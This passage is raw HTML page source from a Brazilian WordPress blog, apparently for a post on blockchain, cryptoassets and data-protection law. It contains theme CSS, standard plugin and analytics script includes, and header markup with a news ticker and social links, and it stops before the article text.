!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1768695650' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/19900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=19900' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fblockchain-criptoativos-lgpd-e-direito-digital" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fblockchain-criptoativos-lgpd-e-direito-digital&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-19900 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sábado, janeiro 17, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
